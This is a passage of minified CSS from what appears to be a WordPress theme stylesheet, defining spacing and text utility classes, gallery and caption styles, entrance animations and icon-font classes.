rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:300!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#ceb06a!important}a.text-primary:focus,a.text-primary:hover{color:#c19c44!important}.text-secondary{color:#333!important}a.text-secondary:focus,a.text-secondary:hover{color:#1a1a1a!important}.text-body{color:#777!important}.text-muted{color:#888!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn):not(button[type=submit]):not(a.button){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#eee}.table .thead-dark th{color:inherit;border-color:#eee}}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}@-webkit-keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0)}}@keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}}@keyframes opal-loading{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes opal-loading{100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}.opal-move-up{animation-name:opalMoveUp;-moz-animation-name:opalMoveUp;-webkit-animation-name:opalMoveUp}@-webkit-keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-down{animation-name:opalMoveDown;-moz-animation-name:opalMoveDown;-webkit-animation-name:opalMoveDown}@-webkit-keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-left{animation-name:opalMoveLeft;-moz-animation-name:opalMoveLeft;-webkit-animation-name:opalMoveLeft}@-webkit-keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-move-right{animation-name:opalMoveRight;-moz-animation-name:opalMoveRight;-webkit-animation-name:opalMoveRight}@-webkit-keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-scale-up{animation-name:opalScaleUp;-moz-animation-name:opalScaleUp;-webkit-animation-name:opalScaleUp}@-webkit-keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.opal-flip{animation-name:opalFlip;-moz-animation-name:opalFlip;-webkit-animation-name:opalFlip}@-webkit-keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.opal-helix{animation-name:opalHelix;-moz-animation-name:opalHelix;-webkit-animation-name:opalHelix}@-webkit-keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}.opal-am-popup{-webkit-animation:opalPopup;animation:opalPopup;-moz-animation-name:opalPopup;-webkit-animation-name:opalPopup}@-webkit-keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}@keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}.isotope-display-style.grid-modern-style{grid-template-columns:repeat(3,1fr);grid-column-gap:30px;grid-row-gap:30px}.grid-mode{display:grid}.grid-cols-2{grid-column:span 2}.grid-cols-3{grid-column:span 3}.grid-cols-4{grid-column:span 4}.grid-rows-2{grid-row:span 2}.grid-rows-3{grid-row:span 3}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart:before,.lexus-icon-Icon_Cart:before,.offcanvas-bottom .fa-shopping-cart:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}.lexus-icon-Icon_Check:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before{content:""}.lexus-icon-Icon_Filter:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.elementor-widget-opal-navbarsearch .elementor-search-form__submit 